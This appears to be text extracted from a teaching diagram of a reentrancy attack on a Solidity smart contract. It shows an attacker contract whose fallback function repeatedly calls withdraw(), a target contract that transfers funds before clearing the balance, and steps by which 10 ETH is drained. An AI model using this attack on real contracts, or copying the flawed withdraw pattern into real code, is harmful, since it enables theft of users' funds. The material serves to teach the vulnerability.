 Attacker's Contract
address attackedAddress = 0x1234;
function attack() public onlyOwner {
uint amount = 1 ether;
attackedAddress.deposit.value(amount)();
attackedAddress.withdraw();
}
function() external payable {
while(attackedAddress.balance > 0) {
attackedAddress.withdraw();
}
}
Contract has 1 ETH
Deploys Contract
1
2
Attacker
2.1
2.2
2.3
Loop 11x
Target Contract
function withdraw() public {
uint amount = balances[msg.sender];
msg.sender.transfer(amount);
balances[msg.sender] = 0;
}
function deposit() public payable {
balances[msg.sender] += msg.value
}
Contract has 10 ETH
2.2 & 2.3 would execute 11 times.
After transaction 2 completes, Attacker's contract
would have 11 ETH balance and Target Contract
would have 0 ETH balance.